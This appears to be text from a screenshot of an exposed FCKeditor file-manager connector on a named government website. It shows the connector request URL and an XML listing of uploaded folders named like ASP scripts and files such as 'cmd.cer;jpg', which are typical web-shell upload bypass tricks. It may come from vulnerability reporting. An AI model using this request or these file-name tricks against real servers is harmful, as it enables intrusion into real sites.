 政府 www.lxzjc.gov.cn/jubao/admin/FCKeditor/editor/filemanage:
hao123_上网 白帽子信息_ 小骇 - 补天 谷歌搜索引
Connector: Current Folder Resource Type
ASP / File
Get Folders Get Folders and Files Create Folder File Upload
浏览... Upload
URL: asp/connector.asp?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2F
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/" url="/userfiles/file/" />
- <Folders>
<Folder name="1.asp" />
<Folder name="1_asp" />
<Folder name="a" />
<Folder name="a.asp" />
<Folder name="a.aspx" />
<Folder name="aaaa" />
<Folder name="a_asp" />
<Folder name="a_asp_a_asp" />
<Folder name="cert" />
<Folder name="mmm" />
<Folder name="test.asp" />
<Folder name="test_asp" />
</Folders>
- <Files>
<File name="2.jpg" size="1" />
<File name="a.jpg" size="1" />
<File name="cmd(1).cer;jpg" size="1" />
<File name="cmd.cer;jpg" size="1" />
<File name="cmd_cer.gif" size="11" />
<File name="cmd_cer;.gif" size="11" />